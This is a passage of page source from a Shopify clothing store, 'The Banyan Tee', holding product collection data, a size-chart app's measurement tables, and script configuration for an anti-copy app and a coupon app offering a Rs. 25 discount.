Swift"}],"published_scope":"global","image":{"created_at":"2024-04-17T22:29:04+05:30","alt":"Taylor Swift Merchandise By The Banyan Tee","width":1920,"height":1020,"src":"\/\/thebanyantee.com\/cdn\/shop\/collections\/Screenshot_2024-04-17_at_10.21.34_PM.png?v=1718698810"}},{"id":260455235780,"handle":"table-coasters","title":"Table Coasters","updated_at":"2026-01-16T17:34:05+05:30","body_html":"\u003ch2\u003eTable Coasters \u003c\/h2\u003e\n\u003cdiv\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003eProtect your surfaces in style with our \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eTable\u003c\/span\u003e\u003cspan\u003e coasters!🍹Get flat Rs. 50 off with code WELCOME50 🎁💰 Get yours now. 💖\u003c\/span\u003e\n\u003c\/div\u003e","published_at":"2021-02-25T00:53:47+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Coaster"}],"published_scope":"global"},{"id":260454940868,"handle":"tea-coasters","title":"Tea Coasters","updated_at":"2026-01-16T17:34:05+05:30","body_html":"\u003ch2\u003eTea Coasters Tee\u003c\/h2\u003e\n\u003cdiv\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003eProtect your surfaces in style with our\u003c\/span\u003e\u003cspan\u003e Tea coasters!🍹Get flat Rs. 50 off with code WELCOME50 🎁💰 Get yours now. 💖\u003c\/span\u003e\n\u003c\/div\u003e","published_at":"2021-02-25T00:50:43+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Coaster"}],"published_scope":"global"},{"id":260455301316,"handle":"wooden-coasters","title":"Wooden Coasters","updated_at":"2026-01-16T17:34:05+05:30","body_html":"\u003ch2\u003eWooden Coasters \u003c\/h2\u003e\n\u003cdiv\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003eProtect your surfaces in style with our \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eWooden\u003c\/span\u003e\u003cspan\u003e coasters!🍹Get flat Rs. 50 off with code WELCOME50 🎁💰 Get yours now. 💖\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cbr\u003e","published_at":"2021-02-25T00:53:48+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Coaster"}],"published_scope":"global"}],
    tags: ["Taylor Swift"],
    type: "Music Coaster",
    vendor: "The Banyan Tee",
    locale: "en",
    metafields: [{"id":"8d132471-1e83-46c0-8aea-7c3381e5fe15","title":"Crop Tops","shop":"the-banyan-tee.myshopify.com","productListType":"selected","productList":{"conditions":"any","collections":[],"type":[{"id":1720766673767,"title":"Music Crop Top"},{"id":1720766687620,"title":"TV & Movies Crop Top"}],"products":[]},"displayChartIn":"inlinefloat","popupText":"","popupWidth":"","popupIcon":"icon12","measurement":{"units":"IN,CM,MM","baseUnit":"IN","conversionUnit":"CM","records":[{"id":1718199772649,"baseUnit":"IN","conversionUnit":"CM","calculation":"2.54"}]},"measurementStatus":"disable","chartTitle":"Crop Tops","chartDescription":"<h2><strong>How to Measure</strong></h2><p><strong>Chest: </strong>Measure around your upper body just under arms, across shoulder blades while holding tape measure firm and level.</p><p><strong>Length: </strong>Measure from the top of your shoulder down to your preferred length, typically stopping just above or at your waistline. Ensure the tape measure follows the natural curve of your body without being too tight or loose.</p>","chartImage":"https://cdn.shopify.com/s/files/1/0028/6559/4412/files/ilm-6.jpg?v=1720773948","chartStyle":"classic","chartColor":"blue","chartImagePosition":"left","descriptionPosition":"bottom","floatPosition":"right","chartTable":[{"id":1718803173603,"tableName":"","tableValues":[["Size","Chest (Inches)","Length (Inches)"],["XS","32","15.5"],["S","34","16.5"],["M","36","17.5"],["L","38","18.5"],["XL","40","19.5"],["XXL","42","20.5"]]}],"tableFirstColumnBold":"true","customcss":"","cssSelector":"","translate":null,"priority":"0","status":"active","sort":6188,"createdAt":"2024-07-12T06:42:02.601Z"},{"id":"77a4987a-6fee-4f6a-8c01-cbb9ec1325d6","title":"Unisex T-shirts","shop":"the-banyan-tee.myshopify.com","productListType":"selected","productList":{"conditions":"any","collections":[{"id":"421424496876","title":"Graphic T-shirts"},{"id":"426490396908","title":"Music & TV Inspired T-shirts"}],"type":[{"id":1720718298954,"title":"Plain T-shirt"}],"products":[{"id":"7878186270956","title":"Custom Instagram T shirt","images":"https://cdn.shopify.com/s/files/1/0028/6559/4412/products/custom-instagram-t-shirt.jpg?v=1676141546"},{"id":"7926689857772","title":"Custom Music Player T shirt","images":"https://cdn.shopify.com/s/files/1/0028/6559/4412/files/Music-T-shirt-Custom-Music-PLayer-T-shirt-sky-blue_d68c970d-2d1c-4586-8f29-667845bd57ea.jpg?v=1684644493"},{"id":"7749174690028","title":"Custom T shirt (Chest Double Sided Printing)","images":"https://cdn.shopify.com/s/files/1/0028/6559/4412/products/flatlay-open-black_8560cb8e-d18d-40e3-8823-5ac8988c593c.jpg?v=1661945274"},{"id":"4448938098736","title":"Custom T shirt (Chest Single Sided Printing)","images":"https://cdn.shopify.com/s/files/1/0028/6559/4412/products/flatlay-open-black_71dafc54-a311-4f99-a192-e2009eec65a7.jpg?v=1654507728"}]},"displayChartIn":"inlinefloat","popupText":"","popupWidth":"","popupIcon":"icon12","measurement":{"units":"IN,CM,MM","baseUnit":"IN","conversionUnit":"CM","records":[{"id":1718199772649,"baseUnit":"IN","conversionUnit":"CM","calculation":"2.54"}],"conversionType":"custom"},"measurementStatus":"disable","chartTitle":"Unisex T-shirts","chartDescription":"<h2><strong>How to Measure</strong></h2><p><strong>Chest: </strong>Measure around your upper body just under arms, across shoulder blades while holding tape measure firm and level.</p><p><strong>Length: </strong>Measure from the shoulder area upto the bottom part of your t-shirt, usually just below your waistline. Make sure the tape measure is snug but not too tight or too loose.</p>","chartImage":"https://cdn.shopify.com/s/files/1/0028/6559/4412/files/ilm-2.jpg?v=1720774002","chartStyle":"classic","chartColor":"blue","chartImagePosition":"left","descriptionPosition":"bottom","floatPosition":"right","chartTable":[{"id":1718803173603,"tableName":"","tableValues":[["Size","Chest (Inches)","Length (Inches)"],["XS","36","25"],["S","38","26"],["M","40","27"],["L","42","28"],["XL","44","29"],["XXL","46","30"],["3XL","48","31"],["4XL","50","32"],["5XL","52","32"],["6XL","56","33"],["7XL","60","33"],["0 Yrs","20","12.5"],["1 Yrs","22","14"],["2 Yrs","24","15.5"],["3 Yrs","26","17"],["5 Yrs","28","18.5"],["7 Yrs","30","20"],["9 Yrs","32","21.5"],["11 Yrs","34","23"]]}],"tableFirstColumnBold":"true","customcss":"","cssSelector":"","translate":null,"priority":"0","status":"active","sort":6187,"createdAt":"2024-07-12T06:33:45.114Z"},{"id":"7270eb4f-c386-4ce0-8bdc-1809f6dd83ac","title":"Crop Hoodies","shop":"the-banyan-tee.myshopify.com","productListType":"selected","productList":{"conditions":"any","collections":[],"type":[{"id":1720763539583,"title":"Custom Crop Hoodie"},{"id":1720763546869,"title":"Graphic Crop Hoodie"},{"id":1720763560180,"title":"Music Crop Hoodie"},{"id":1720763565581,"title":"TV & Movies Crop Hoodie"},{"id":1720763576574,"title":"Plain Crop Hoodie"}],"products":[]},"displayChartIn":"inlinefloat","popupText":"","popupWidth":"","popupIcon":"icon12","measurement":{"units":"IN,CM,MM","baseUnit":"IN","conversionUnit":"CM","records":[{"id":1718199772649,"baseUnit":"IN","conversionUnit":"CM","calculation":"2.54"}]},"measurementStatus":"disable","chartTitle":"Crop Hoodies","chartDescription":"<h2><strong>How to Measure</strong></h2><p><strong>Chest</strong>: Measure around the fullest part of your chest, just under the arms and across the shoulder blades, ensuring the tape measure is snug but not too tight. Keep it level for an accurate fit.</p><p><strong>Length</strong>: Measure from the top of your shoulder down to your preferred length, typically stopping just above or at your waistline. Ensure the tape measure follows the natural curve of your body without being too tight or loose.</p>","chartImage":"https://cdn.shopify.com/s/files/1/0028/6559/4412/files/ilm-8.jpg?v=1720774032","chartStyle":"classic","chartColor":"blue","chartImagePosition":"left","descriptionPosition":"bottom","floatPosition":"right","chartTable":[{"id":1718803173603,"tableName":"Crop Hoodies","tableValues":[["Size","Chest (Inches)","Length (Inches)"],["XS","32","15.5"],["S","34","16.5"],["M","36","17.5"],["L","38","18.5"],["XL","40","19.5"],["XXL","42","20.5"]]}],"tableFirstColumnBold":"true","customcss":"","cssSelector":"","translate":null,"priority":"0","status":"active","sort":6185,"createdAt":"2024-07-12T05:49:12.581Z"},{"id":"71ea6941-5915-4791-93a3-b1e1de32fafa","title":"Sweatshirts","shop":"the-banyan-tee.myshopify.com","productListType":"selected","productList":{"conditions":"any","collections":[],"type":[{"id":1720762777295,"title":"Graphic Sweatshirt"},{"id":1720762789524,"title":"Plain Sweatshirt"},{"id":1720762794347,"title":"Music Sweatshirt"},{"id":1720762800058,"title":"TV & Movies Sweatshirt"}],"products":[{"id":"7926699819244","title":"Custom Music Player Sweatshirt","images":"https://cdn.shopify.com/s/files/1/0028/6559/4412/files/music-player-grey_95701791-6ad8-40a7-9f77-a1e4d7af11ed.jpg?v=1684651584"},{"id":"6127863726276","title":"Custom Sweatshirt","images":"https://cdn.shopify.com/s/files/1/0028/6559/4412/products/Black-Sweatshirt_2253324e-a208-4c35-b205-38919b6489bb.jpg?v=1608982156"}]},"displayChartIn":"inlinefloat","popupText":"","popupWidth":"","popupIcon":"icon12","measurement":{"units":"IN,CM,MM","baseUnit":"IN","conversionUnit":"CM","records":[{"id":1718199772649,"baseUnit":"IN","conversionUnit":"CM","calculation":"2.54"}]},"measurementStatus":"disable","chartTitle":"Sweatshirts","chartDescription":"<h2><strong>How to Measure</strong></h2><p><strong>Chest: </strong>Measure around your upper body just under arms, across shoulder blades while holding tape measure firm and level.</p><p><strong>Length: </strong>Start measuring from the top of your shoulder down to the desired length, typically at or slightly below your hips. Make sure the tape measure follows your body's natural shape without being too loose or too tight.</p>","chartImage":"https://cdn.shopify.com/s/files/1/0028/6559/4412/files/ilm-3.jpg?v=1720774054","chartStyle":"classic","chartColor":"blue","chartImagePosition":"left","descriptionPosition":"bottom","floatPosition":"right","chartTable":[{"id":1718803173603,"tableName":"","tableValues":[["Size","Chest (Inches)","Length (Inches)"],["S","40","26"],["M","42","27"],["L","44","28"],["XL","46","29"],["XXL","48","30"],["3XL","50","31"]]}],"tableFirstColumnBold":"true","customcss":"","cssSelector":"","translate":null,"priority":"0","status":"active","sort":6184,"createdAt":"2024-07-12T05:38:39.600Z"},{"id":"0f56c590-c9c3-4435-b635-97db45364385","title":"Hoodies","shop":"the-banyan-tee.myshopify.com","productListType":"selected","productList":{"conditions":"any","collections":[],"type":[{"id":1720761613951,"title":"Graphic Hoodie"},{"id":1720761622061,"title":"Music Hoodie"},{"id":1720761625394,"title":"Plain Hoodie"},{"id":1720761630566,"title":"TV & Movies Hoodie"}]},"displayChartIn":"inlinefloat","popupText":"","popupWidth":"","popupIcon":"icon12","measurement":{"units":"IN,CM,MM","baseUnit":"IN","conversionUnit":"CM","records":[{"id":1718199772649,"baseUnit":"IN","conversionUnit":"CM","calculation":"2.54"}],"conversionType":"custom"},"measurementStatus":"disable","chartTitle":"Hoodies","chartDescription":"<h2><strong>How to Measure</strong></h2><p><strong>Chest: </strong>Measure around your upper body just under arms, across shoulder blades while holding tape measure firm and level.</p><p><strong>Length: </strong>Start measuring from the top of your shoulder down to the desired length, typically at or slightly below your hips. Make sure the tape measure follows your body's natural shape without being too loose or too tight.</p>","chartImage":"https://cdn.shopify.com/s/files/1/0028/6559/4412/files/ilm-7.jpg?v=1720774079","chartStyle":"classic","chartColor":"blue","chartImagePosition":"left","descriptionPosition":"bottom","floatPosition":"right","chartTable":[{"id":1718803173603,"tableName":"","tableValues":[["Size","Chest (Inches)","Length (Inches)"],["S","40","26"],["M","42","27"],["L","44","28"],["XL","46","29"],["XXL","48","30"],["3XL","50","31"],["Kids 0 Yrs","22","12.5"],["Kids 1 Yrs","24","14"],["Kids 2 Yrs","26","15.5"],["Kids 3 Yrs","28","17"],["Kids 5 Yrs","30","18.5"],["Kids 7 Yrs","32","20"],["Kids 9 Yrs","34","21.5"],["Kids 11 Yrs","36","23"],["Kids 13 Yrs","38","24.5"]]}],"tableFirstColumnBold":"true","customcss":"","cssSelector":"","translate":null,"priority":"0","status":"active","sort":6183,"createdAt":"2024-07-12T05:17:23.537Z"},{"id":"07f5545b-4fb5-4036-b264-e559f5292d96","title":"Full Sleeve T-shirts","shop":"the-banyan-tee.myshopify.com","productListType":"selected","productList":{"conditions":"any","collections":[],"type":[{"id":1720761821060,"title":"Graphic Full Sleeves"},{"id":1720761827761,"title":"Music AOP Full Sleeves"},{"id":1720761834997,"title":"Music Full Sleeves"},{"id":1720761844153,"title":"Plain Full Sleeves"},{"id":1720761851678,"title":"TV & Movies Full Sleeves"},{"id":1720761858998,"title":"TV & Movies AOP Full Sleeves"}]},"displayChartIn":"inlinefloat","popupText":"","popupWidth":"","popupIcon":"icon12","measurement":{"units":"IN,CM,MM","baseUnit":"IN","conversionUnit":"CM","records":[{"id":1718199772649,"baseUnit":"IN","conversionUnit":"CM","calculation":"2.54"}]},"measurementStatus":"disable","chartTitle":"Full Sleeve T-shirts","chartDescription":"<h2><strong>How to Measure</strong></h2><p><strong>Chest: </strong>Measure around your upper body just under arms, across shoulder blades while holding tape measure firm and level.</p><p><strong>Length: </strong>Measure from the shoulder area upto the bottom part of your t-shirt, usually just below your waistline. Make sure the tape measure is snug but not too tight or too loose.</p>","chartImage":"https://cdn.shopify.com/s/files/1/0028/6559/4412/files/ilm-9.jpg?v=1720774102","chartStyle":"classic","chartColor":"blue","chartImagePosition":"left","descriptionPosition":"bottom","floatPosition":"right","chartTable":[{"id":1718803173603,"tableName":"","tableValues":[["Size","Chest (Inches)","Length (Inches)"],["S","38","27"],["M","40","28"],["L","42","29"],["XL","44","30"],["XXL","46","31"],["3XL","48","32"]]}],"tableFirstColumnBold":"true","customcss":"","cssSelector":"","translate":null,"priority":"0","status":"active","sort":6172,"createdAt":"2024-07-11T17:24:19.801Z"},{"id":"4ccb2225-c77c-494d-846f-53ab274ac64c","title":"Oversized T-shirts","shop":"the-banyan-tee.myshopify.com","productListType":"selected","productList":{"conditions":"any","collections":[],"type":[{"id":1720761904381,"title":"Music Oversized T-shirt"},{"id":1720761911553,"title":"Plain Oversized T-shirt"},{"id":1720761919148,"title":"TV & Movies Oversized T-shirt"},{"id":1720761934855,"title":"Graphic Oversized T-shirt"}]},"displayChartIn":"inlinefloat","popupText":"","popupWidth":"","popupIcon":"icon12","measurement":{"units":"IN,CM,MM","baseUnit":"IN","conversionUnit":"CM","records":[{"id":1718199772649,"baseUnit":"IN","conversionUnit":"CM","calculation":"2.54"}]},"measurementStatus":"disable","chartTitle":"Oversized T-shirts","chartDescription":"<h2><strong>How to Measure</strong></h2><p><strong>Chest: </strong>Measure around your upper body just under arms, across shoulder blades while holding tape measure firm and level.</p><p><strong>Length: </strong>Measure from the shoulder area upto the bottom part of your t-shirt, usually just below your waistline. Make sure the tape measure is snug but not too tight or too loose.</p>","chartImage":"https://cdn.shopify.com/s/files/1/0028/6559/4412/files/ilm-size-chart_1_480x480_1_2b87d545-97f8-4681-b7a9-509aba803d56.jpg?v=1718212436","chartStyle":"classic","chartColor":"blue","chartImagePosition":"left","descriptionPosition":"bottom","floatPosition":"right","chartTable":[{"id":1718803173603,"tableName":"","tableValues":[["Size","Chest (Inches)","Length (Inches)"],["XS","39","27"],["S","41","28"],["M","43","29"],["L","45","30"],["XL","47","31"],["XXL","49","32"]]}],"tableFirstColumnBold":"true","customcss":"","cssSelector":"","translate":null,"priority":"0","status":"active","sort":6171,"createdAt":"2024-07-11T17:19:58.347Z"},{"id":"ee673383-1305-4a73-9d6c-deb5797cc6a2","title":"AOP T-shirts","shop":"the-banyan-tee.myshopify.com","productListType":"selected","productList":{"conditions":"any","collections":[],"type":[{"id":1720766133716,"title":"Music AOP T-shirt"},{"id":1720766140736,"title":"TV & Movies AOP T-shirt"},{"id":1720766145739,"title":"Graphic AOP T-shirt"},{"id":1720766164739,"title":"TV AOP T-shirt"}],"products":[{"id":"7928035475692","title":"Custom T shirt - All Over Printed","images":"https://cdn.shopify.com/s/files/1/0028/6559/4412/files/Custom-All-Over-Printed-T-shirt.jpg?v=1685004810"}]},"displayChartIn":"inlinefloat","popupText":"","popupWidth":"","popupIcon":"icon12","measurement":{"units":"IN,CM,MM","baseUnit":"IN","conversionUnit":"CM","records":[{"id":1718199772649,"baseUnit":"IN","conversionUnit":"CM","calculation":"2.54"}]},"measurementStatus":"disable","chartTitle":"AOP T-shirts","chartDescription":"<h2><strong>How to Measure</strong></h2><p><strong>Chest: </strong>Measure around your upper body just under arms, across shoulder blades while holding tape measure firm and level.</p><p><strong>Length: </strong>Measure from the shoulder area upto the bottom part of your t-shirt, usually just below your waistline. Make sure the tape measure is snug but not too tight or too loose.</p>","chartImage":"https://cdn.shopify.com/s/files/1/0028/6559/4412/files/ilm-2_e20cf8ec-0db3-424d-8f91-8f6cd0574356.jpg?v=1720774138","chartStyle":"classic","chartColor":"blue","chartImagePosition":"left","descriptionPosition":"bottom","floatPosition":"right","chartTable":[{"id":1718803173603,"tableName":"","tableValues":[["Size","Chest (Inches)","Length (Inches)"],["XS","36","24.5"],["S","38","26"],["M","40","27"],["L","42","28"],["XL","44","29"],["XXL","46","30"]]}],"tableFirstColumnBold":"true","customcss":"","cssSelector":"","translate":null,"priority":"0","status":"active","sort":3664,"createdAt":"2024-06-12T17:00:49.595Z"}],
    metafields2: null,
    metafields3: null,
    metafields4: null,
    settings: null,
    userInfo: {"userType":"beginner","appUrl":"https://ilm-size-chart.fly.dev/"},
  };
</script>
<script src="https://cdn.shopify.com/extensions/019b6550-06e8-7e8b-bff5-8868f1862c1e/ilm-size-chart-111/assets/ilmsc-app-smartselector.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b6550-06e8-7e8b-bff5-8868f1862c1e/ilm-size-chart-111/assets/ilmsc-app-block.js" defer="defer"></script>
<style id="ilmsc-custom-style">
</style>

<div id="ilm" class="ilm-sizechart-embed float"></div>





<!-- END app block --><!-- BEGIN app block: shopify://apps/cozy-antitheft/blocks/Cozy_Antitheft_Script_1.0.0/a34a1874-f183-4394-8a9a-1e3f3275f1a7 --><script src="https://cozyantitheft.addons.business/js/script_tags/the-banyan-tee/default/protect.js?shop=the-banyan-tee.myshopify.com" async type="text/javascript"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klip-coupons/blocks/klip-app/df38e221-ede4-4ad4-b47d-56524361a5be -->
  <!-- BEGIN app snippet: klip-cart --><!-- END app snippet -->
  <!-- BEGIN app snippet: klip-app -->

<script>
  (function(){
  

  

  const bogo_products = {};
  
;
      
    
const applyTranslate = (data, translateData) => {
    if(!translateData || !false || !true) return data;
    const res = data;
    for (const [key, value] of Object.entries(data)) {
      res[key] = translateData[key] && typeof value === 'object' && !Array.isArray(value) && value !== null ? applyTranslate(value, translateData[key]) : (translateData[key] ? translateData[key] : value)
    }

    return res;
  }

  const mainMetafield = applyTranslate({"id":"672c6e0de30b45de3d5fa016","host":"https:\/\/app.klipcoupons.com","domain":"the-banyan-tee.myshopify.com","enabled":true,"enableLineItemProps":false,"enableForSubscription":false,"showCartSpendMessages":{"line_item":false,"order":false,"shipping":false},"showCartPopover":{"bogo":false,"line_item":false,"order":false,"shipping":false},"showCartQtyLimitWarning":{"line_item":false},"showCartUsageLimitMessage":{"bogo":false,"line_item":false,"order":false,"shipping":false},"useOrderDiscountForSingle":false,"isSumSeparatorChanged":false,"couponsPriority":"oldest_coupon","enableTranslations":false,"enableAutoTranslations":false,"uncheckable":false,"showMultipleCoupons":false,"cartUncheckable":false,"showMultipleCollectionCoupons":false,"couponsNumber":null,"collectionCouponsNumber":null,"productPath":"form[action*=\"\/cart\/add\"]","ATCPath":"form[action*=\"\/cart\/add\"] [type=submit], form[action*=\"\/cart\/add\"] .add_to_cart","ShortATCPath":"form[action*=\"\/cart\/add\"] [type=submit], form[action*=\"\/cart\/add\"] .add_to_cart","buyButtonSelector":null,"shortFormSelector":null,"variantIdSelector":null,"checkoutBtnSelector":null,"checkoutBtnRevalidate":false,"enableMathRounding":false,"sellingPlanIdSelector":"input[name=\"selling_plan\"]:not([type=\"radio\"]), input[type=\"radio\"][name=\"selling_plan\"]:checked","sellingPlanOneTimeValue":"","qtyInputSelector":null,"cartItemSelector":null,"cartItemNameSelector":null,"lineItemPath":".cart-item__quantity","cartPreviewUpdateEnabled":true,"cartPageItemsSelector":"","cartPageTotalSelector":"","cartPreviewItemsSelector":"","cartPreviewTotalSelector":"","drawerIconSelector":"","PDPCrossOutPriceEnabled":false,"collectionCrossOutPriceEnabled":false,"PDPPriceSelector":".product__info-wrapper .price__regular .price-item--regular, .product-info__price .text-lg:first-of-type, .price--product .price-item:first-of-type, .product__price span[data-price]","PDPSalePriceSelector":".product__info-wrapper .price__container .price__sale .price-item--sale, .product-info__price .text-lg:first-of-type, .price--product .price-item.price-item--sale:first-of-type, .product__price span[data-price]","cartNotEnough":{"amount":"At least {{amount}} items must be in cart for the discount.","quantity":"Spend {{quantity}} to unlock this discount."},"cartLabel":{"removeButton":{"styles":{"font-size":"12px","color":"#0059C9"},"text":"Remove"},"line_item":{"enabled":false,"saveStyles":{},"saveText":"Saved {{amount}}","styles":{},"text":"Coupon Applied"},"order":{"enabled":false,"saveStyles":{},"saveText":"Saved {{amount}}","styles":{},"text":"Coupon Applied"},"shipping":{"enabled":false,"saveStyles":{},"saveText":"Save {{amount}}","styles":{},"text":"Coupon Applied"},"enabled":false,"saveStyles":{},"saveText":"Save {{amount}}","styles":{},"text":"Coupon Clipped"},"cartClipButton":{"line_item":{"enabled":false,"saveAmountStyles":{},"saveAmountText":"Save {{amount}}","styles":{},"text":"Apply coupon"},"order":{"enabled":false,"saveAmountStyles":{},"saveAmountText":"Save {{amount}} on total order","styles":{},"text":"Clip coupon"},"shipping":{"enabled":false,"saveAmountStyles":{},"saveAmountText":"Save {{amount}} on shipping","styles":{},"text":"Clip coupon"},"enabled":false,"saveAmountStyles":{},"saveAmountText":"Save {{amount}}","styles":{},"text":"Clip coupon"},"cartBogoCoupon":{"label":{"styles":{},"text":"Add {{product title}} with {{amount}} OFF"},"btn":{"styles":{},"text":"Add to cart"},"enabled":false,"morePopupEnabled":false,"spendMessageEnabled":false},"cartPath":"[name=\"checkout\"], a[href*=\"\/checkout\"]","customCss":null,"isPaid":true,"storefrontApiToken":null,"collectionPage":{"couponBox":{"styles":{}}},"publishedCouponsCount":1,"workByLineItemProps":false,"currentPlanFeatures":{"purchased":true,"order_and_shipping_discounts":true,"bogo":true,"product_page_coupons":false,"cart_page_coupons":true,"basic_targeting_settings":false,"coupon_schedule":true,"countdown_timer":true,"collection_page_coupons":true,"utm_targeting":true,"location_targeting":true,"translations":true,"cross_out_product_page_price":true,"visibility_cart":false},"currenciesRates":{"rates":{"INR":0.0110878,"USD":1},"primaryCurrency":"INR"}}, null);
  let mainCouponsMetafield = [{"id":"672c9baf07fc2b93bc6ef8a0","title":"Rs. 25\/- OFF. Minimum purchase Rs. 999\/-","discount":{"combineOrderDiscounts":true,"type":"fixed_amount","value":25,"max":null}}];

  
  

  

  const couponsTranslates = [
].filter(coupon => mainCouponsMetafield.some(i => i.id === coupon.id));

  const coupons = [{"id":"672c9baf07fc2b93bc6ef8a0","shopId":"672c6e0de30b45de3d5fa016","title":"Rs. 25\/- OFF. Minimum purchase Rs. 999\/-","type":"order","bogo":{"discountLimit":{"type":"quantity","value":1},"maxQtyY":null,"selectedItems":[],"selectedItemsQty":1,"scaling":false},"visibility":{"productPage":true,"cartPage":true},"startDate":null,"endDate":null,"discount":{"combineOrderDiscounts":true,"type":"fixed_amount","value":25,"max":null},"discountConditions":{"OR":[]},"subscriptionMode":"one_time","target":{"exclude":{"type":"products","selectedItems":[],"tags":null,"enabled":false,"products":[]},"type":"allProducts","selectedItems":[],"tags":null},"marketingTarget":{"utm":{"utmTargeting":false,"sourceWhiteList":null},"location":{"enabled":false,"whiteList":[]},"customer":{"email":{"whiteList":""},"tags":{"whiteList":""},"exclude":{"type":"none","emails":"","tags":""},"enabled":false,"type":"email"},"spend":{"enabled":true,"type":"amount","scope":"cart","quantity":null,"amount":999}},"published":true,"customerLoginRequired":false,"onePerCustomer":false,"autoClipped":false,"qtyLimit":null,"itemQtyLimit":null,"usageLimit":null,"usage":1945,"front":{"widget":{"label":{"text":"","styles":{"font-size":"12px","font-weight":700,"color":"#000000"}},"widthType":"full-width","styles":{"padding":"0px","border-radius":"0px","border-color":"#000000","background":"#ffffff00","border-style":"none","border-width":"1px"}},"badge":{"shape":{"type":"flag","text":"Coupon:","styles":{"font-size":"12px","font-weight":700,"color":"#ffffff","background":"#db740d"}},"icon":{"type":"fa-truck-fast","styles":{"font-size":"20px","color":"#4A4A4A"}},"shortShape":{"enabled":false,"type":"rectangle","text":"Save {{amount}}","styles":{"font-size":"12px","font-weight":700,"color":"#111111","background":"#7FDA6A"}},"type":"shape"},"flag":{"text":"Coupon","flaggable":true,"styles":{}},"shortFlag":{"text":"Save","flaggable":true,"styles":{}},"shortLabel":{"text":"with coupon","styles":{"font-size":"14px","font-weight":700,"color":"#111111"}},"label":{"text":"Apply {{amount}} coupon","appliedText":"Discount is applied at checkout","styles":{"font-size":"14px","font-weight":700,"color":"#333333"},"appliedStyles":{"color":"#078508"}},"bogo":{"label":{"text":"Buy {{buy-qty}} Get {{get-qty}} {{percentage-or-dollar-off}} – {{product-title}}","styles":{"font-size":"14px","font-weight":700,"color":"#303030"}},"showImage":true,"showPrice":true,"image":{"width":"40px"}},"redeemAction":{"checkbox":{"appliedStyles":{"color":"#078508","tickColor":"#ffffff"},"styles":{"size":"17px","border-radius":"3px","color":"#ffffff","border-color":"#000000","border-style":"solid","border-width":"1px"}},"button":{"text":"Redeem now!","appliedText":"Redeemed!","position":"after","styles":{"border-radius":"5px","font-size":"14px","font-weight":700,"color":"#ffffff","background":"#DA730D","border-color":"#000000","border-style":"none","border-width":"1px"},"appliedStyles":{"background":"#A5A5A5","color":"#ffffff"}},"type":"checkbox"},"checkbox":{"appliedStyles":{},"styles":{}},"more":{"link":{"url":"","text":"Terms","styles":{"font-size":"14px","font-style":"normal","text-decoration":"none","font-weight":700,"color":"#007185"}},"popup":{"header":{"text":"Coupon details","styles":{"background":"#F3F3F3","color":"#000","font-size":"16px","font-weight":700}},"text":""},"show":false,"displayed":"popup"},"limit":{"progressBar":{"backgroundColor":null,"fillColor":null},"numberHighlightColor":null,"showProgressBar":false,"show":true,"position":"bottom","text":"Hurry! Only {{quantity}} coupons remaining","styles":{"font-size":"12px","font-weight":700,"color":"#000000"},"containerStyles":{}},"spendMessage":{"progressAmount":{"text":"Spend {{amount}} to unlock a {{discount-amount}} discount on this product","styles":{"font-size":"12px","font-weight":700,"color":"#FF8000"}},"progressQuantity":{"text":"At least {{quantity}} items must be in cart for the discount.","styles":{"font-size":"12px","font-weight":700,"color":"#FF8000"}},"successAmount":{"text":"Congratulations! You've unlocked a {{discount-amount}} discount on this product!","styles":{"font-size":"12px","font-weight":700,"color":"#078508"}},"successQuantity":{"text":"Congratulations! You've unlocked a {{discount-amount}} discount on this product!","styles":{"font-size":"12px","font-weight":700,"color":"#078508"}},"showOnProductPage":true,"showInCart":true,"position":"bottom","isNested":false,"containerStyles":{}},"timer":{"daily":{"days":{"monday":false,"tuesday":false,"wednesday":false,"thursday":false,"friday":false,"saturday":false,"sunday":false},"startTime":"00:00","endTime":"23:59"},"restart":{"enabled":false,"delay":0},"container":{"colons":true,"styles":{"background-color":"#ffffff00","padding":"0px","gap":"13px","border-radius":"0px","border-style":"solid","border-width":"0px","border-color":"#ffffff00"}},"label":{"position":"top","text":"⏰ Hurry up! Sale ends in","styles":{"font-size":"14px","font-weight":700,"color":"#000000"}},"box":{"labels":{"type":"short","position":"inside","styles":{"font-size":"18px","font-weight":700,"color":"#FF0000","text-transform":"lowercase","font-style":"normal","text-decoration":"none"}},"styles":{"background-color":"#ffffff00","border-color":"#ffffff00","border-radius":"0px","border-width":"0px","border-style":"solid","width":"36px","font-size":"18px","font-weight":700,"color":"#FF0000","font-style":"normal","text-decoration":"none"}},"timerLabels":{"days":{"short":"d","long":"days"},"hours":{"short":"h","long":"hrs"},"minutes":{"short":"m","long":"mins"},"seconds":{"short":"s","long":"secs"}},"enabled":false,"resetTime":null,"collectionEnabled":false,"expirationAllProducts":false,"position":"bottom","location":"product","mode":"duration","inheritDateFromSchedule":false,"time":900,"preset":1,"text":"⏰ Hurry up! Sale ends in","styles":{"font-size":"14px","font-weight":700,"color":"#000000"},"countdownStyles":{"font-size":"18px","font-weight":700,"color":"#FF0000"},"isNestedInTemplate":false},"upsellBar":{"text":{"progress":{"value":"Add {{cart-amount}} more to unlock {{amount}} off on this product!","styles":{"color":"#000000"}},"success":{"value":"Nice! You’ve unlocked {{amount}} off on this product.","styles":{"color":"#000000"}},"styles":{"font-size":"14px","font-weight":700}},"progressBar":{"wrapperStyles":{"background-color":"#E3E3E3"},"innerStyles":{"background-color":"#DA730D"},"successStyles":{"background-color":"#1F7D53"}},"enabled":false,"position":"below","isNestedInTemplate":false},"cartQtyLimitWarning":{"enabled":false,"text":"Only {{order-limit}} coupon per order. The highest-value coupon will apply at checkout.","styles":{}}},"createdAt":"2024-11-07T10:51:27.092Z","updatedAt":"2025-10-27T13:35:32.220Z"}

].filter(coupon => mainCouponsMetafield.some(i => i.id === coupon.id)).map(coupon => {
    const translateCoupon = couponsTranslates.find(c => c.id === coupon.id);
    return applyTranslate(coupon, translateCoupon);
  });

